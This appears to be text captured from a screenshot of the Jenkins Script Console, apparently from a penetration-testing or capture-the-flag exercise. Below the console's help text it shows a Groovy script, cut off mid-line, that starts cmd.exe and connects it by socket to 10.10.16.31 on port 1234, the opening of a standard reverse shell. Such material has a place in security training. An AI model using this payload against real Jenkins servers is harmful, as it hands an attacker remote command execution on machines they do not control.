 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout,
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.16.31";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStrea